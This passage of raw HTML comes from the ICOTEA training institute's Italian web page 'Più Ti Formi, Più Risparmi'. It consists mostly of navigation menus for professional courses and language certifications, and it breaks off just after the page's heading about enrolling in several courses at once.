<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item">Contattaci</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item" tabindex="-1">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item" tabindex="-1">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item" tabindex="-1">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item" tabindex="-1">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item" tabindex="-1">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item" tabindex="-1">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2050 current_page_item menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item" tabindex="-1">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item" tabindex="-1">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item" tabindex="-1">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item" tabindex="-1">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item" tabindex="-1">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item" tabindex="-1">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item" tabindex="-1">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item" tabindex="-1">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item" tabindex="-1">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item" tabindex="-1">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item" tabindex="-1">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item" tabindex="-1">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item" tabindex="-1">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item" tabindex="-1">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item" tabindex="-1">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item" tabindex="-1">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item" tabindex="-1">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item" tabindex="-1">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item" tabindex="-1">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item" tabindex="-1">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item" tabindex="-1">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item" tabindex="-1">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item" tabindex="-1">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item" tabindex="-1">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item" tabindex="-1">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item" tabindex="-1">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item" tabindex="-1">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item" tabindex="-1">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item" tabindex="-1">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item" tabindex="-1">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item" tabindex="-1">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item" tabindex="-1">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item" tabindex="-1">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item" tabindex="-1">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item" tabindex="-1">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item" tabindex="-1">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item" tabindex="-1">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item" tabindex="-1">Contattaci</a></li>
</ul>			</nav>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3baff341 header__sec-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3baff341" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ede0308" data-id="7ede0308" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bd64329 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none header__menu-user elementor-widget elementor-widget-nav-menu" data-id="1bd64329" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5806"><a href="#" class="elementor-item elementor-item-anchor"><img width="24" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/search-1.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Cerca</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="https://uni.icotea.it/" class="elementor-item"><img width="21" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/desktop-computer.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Accedi E-learning</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5806"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><img width="24" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/search-1.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Cerca</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="https://uni.icotea.it/" class="elementor-item" tabindex="-1"><img width="21" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/desktop-computer.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Accedi E-learning</span></a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-2478880d elementor-menu-cart--empty-indicator-hide header__cart toggle-icon--custom elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2478880d" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="22.022" height="22.9" viewBox="0 0 22.022 22.9"><g id="shopping-cart-1" transform="translate(-0.478 -0.2)"><path id="Tracciato_49" data-name="Tracciato 49" d="M6,19.1h9.9a1.508,1.508,0,0,0,1.5-1.2L20,2.4a1.433,1.433,0,0,1,1.5-1.2h1" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_50" data-name="Tracciato 50" d="M7.9,22.1a.4.4,0,1,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_51" data-name="Tracciato 51" d="M7.9,22.1a.4.4,0,1,0,0-.8h0" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_52" data-name="Tracciato 52" d="M15.4,22.1a.4.4,0,0,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_53" data-name="Tracciato 53" d="M15.4,22.1a.4.4,0,0,0,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_54" data-name="Tracciato 54" d="M18,14.6H5.9A2.9,2.9,0,0,1,3,12.3L1.5,6.6a.887.887,0,0,1,.6-1H19.5" fill="none" stroke="#0148e2" stroke-width="2"></path></g></svg>					<span class="elementor-screen-only">Carrello</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-340c460 header__menu-lang elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="340c460" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" title="IT" class="elementor-item"><span class="wpml-ls-native" lang="it">IT</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" title="EN" class="elementor-sub-item"><span class="wpml-ls-native" lang="en">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" title="IT" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="it">IT</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" title="EN" class="elementor-sub-item" tabindex="-1"><span class="wpml-ls-native" lang="en">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
				<div data-elementor-type="wp-page" data-elementor-id="2050" class="elementor elementor-2050" data-elementor-post-type="page">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-18caf8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18caf8e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f4ff6a" data-id="7f4ff6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3d205f elementor-widget elementor-widget-heading" data-id="f3d205f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Più Ti Formi, Più Risparmi</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-71b0edc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b0edc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-107e014" data-id="107e014" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-819f609 elementor-widget elementor-widget-heading" data-id="819f609" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Iscriviti a più percorsi contemporaneamente, ora puoi!</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d058287 elementor-widget elementor-widget-text-editor" data-id="d058287" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
